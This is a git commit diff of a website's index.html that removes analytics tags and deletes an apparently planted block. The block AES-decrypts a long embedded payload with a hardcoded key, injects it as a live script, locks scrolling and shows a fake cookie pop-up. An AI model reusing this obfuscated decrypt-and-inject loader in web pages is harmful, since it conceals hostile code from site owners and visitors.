

==== commit 4e721770: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-   <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="free web tracker" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-    <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +50,6 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19KjHQS98aNtArOGg9yAXJ1SV0lqYKHzoS5zcB2KCP4zv1SOMIKtRauVnUyZziXDTWUnwI6GYZm6YaYt3f9T7iLNJWwtsw5PWRK5RvoDslEbFhKvkZLAd4sYGaD0W97BECg/ReqLuyJYtheqbAIH6StsZYfF8XGrF3RgEDg7oN6dIoGi+VajbwJJEay4d9xbQN5P2VfpP/[base64]/o37BPsVkR/aBckg3p+E/8VWEGTJUzEZjd2M3HvnwjUgpJ4hRw1/xT5vP2ymWviDOcFqgGZnrw1zNkelowNh2nDtFC9Bh38lAzaH3gqA40DoaefEm0Fq5gEjMsDQsR2sZosSLeYpVrPrVxvHgMzfwMd38yAPLSSwqPZ/[base64]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[base64]/9HomGczP5IbxAokt5CeYbcKudaFtjOoE9heF4Wfzfqws0JNgFWq6OA8iS/J9ge0SXo1rqFhAF5yPHkldD/bMqYNK8PSa896q5/+U/WZgeA2B6wPJOEG3SNZUpwIUQx8L1+DWxk0pnSot7llgCjPrafIEWgwt+qgibFbw1wPnQ5eKCt88k0+jmjcjb1rWGxv50dNQW/6ceFNMJVJ9JpClma+Ab7EZH0ccYM/a8g0QTeZ1qP891yX5d4WEnTLy2xDjUJEEd/dY5ry9LO5niighegGYJfr0BOxB+xi5bThSg6xTLyL2THuCbUoziKwScmu98VLgkuBDcdT+eF48XAD7o8LKlKfcao7ApV4eT7aiaBAGtBPhku5t2xJF15AYGQkfY7Pxa15SGOLjBsEwHmqeMN6Ll1JWP/h3gQN9S568rV2iGxJOGhuR835c5o+kBnCg4+e5uCTDQOsD9hx7WyhZuRSm+ZyWoiR58a3Hp/mBhRNDNuQAfMwOwTt2Z0Tnl5Z+hOuMBLRcrS6DOIuT7RuSrAbNIQaYeSEqxSTPnyrnLKwHHP6qaJyyok2k6djOmy8pnRfAGjuMg3WUwdkc9aJPgnhRu32p2pRBNexJh4mE8LFC3Rt9lxt4qLJp4B7pUeI09encJ4G7ROPXlfOo9qocZvKVWqO0YQzJlmkB/QfSxua9V7eNP5gfbCg2i3PjhxzgBwnvd+iEeKCl80IMOR1r34x+DPFDP37w3MnCNWm/yiu5ofYJ43zn2khmo7RqHr+FIZILovqVVRPBHvMMCh+dJOYPPPNY13VFUDznYbrp2nsIT7nc4qMcKq9vQVxFcS1TIKYuVrSKV71XGNTZOQnMS8zQsQ6FxPe43s`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TableStyle Studio</a>

